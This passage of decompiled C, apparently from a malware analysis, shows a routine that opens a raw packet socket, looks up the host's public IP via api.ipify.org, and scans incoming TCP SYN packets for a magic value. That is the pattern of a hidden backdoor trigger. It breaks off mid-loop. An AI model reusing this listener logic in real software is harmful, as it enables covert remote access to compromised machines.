 fd = sub_807C714(17, 3, 768);
if ( fd != -1 )
{
v12 = sub_8049590((int)"http://api.ipify.org?format=json");
v0 = sub_807C87A(1500u);
v1 = sub_807D950();
v9 = -1;
v13 = sub_80782BC(0) + v1 % 18000 + 18000;
ABEL_3:
while ( v13 > (signed int)sub_80782BC(0) )
{
memset(&v15, 0, 48u);
v16 = 0;
v11 = sub_807C5F8(fd, v0, 1500, 0, 0, 0);
if ( *(_WORD *)(v0 + 0xC) == 8
&& *(_BYTE *)(v0 + 0x17) == 6
&& *(_BYTE *)(v0 + 0x2F) & 2
&& ((unsigned int)(v12 - 1) > 0xFFFFFFFD || v12 == *(_DWORD *)(v0 + 0x1E))
&& v11 - 0x36 > 7
&& v11 - 0x3A > 0 )
{
v14 = v0 + 0x3A;
v8 = (int *)(v0 + 0x3A);
while ( 1 )
{
v2 = 4;
v3 = &magic_number;
v5 = v8 - 1;
v4 = v8 == (int *)4;
do
{
if ( !v2 )
break;
v4 = *(_BYTE *)v5 == *v3;
v5 = (int *)((char *)v5 + 1);
++v3;
--v2;
}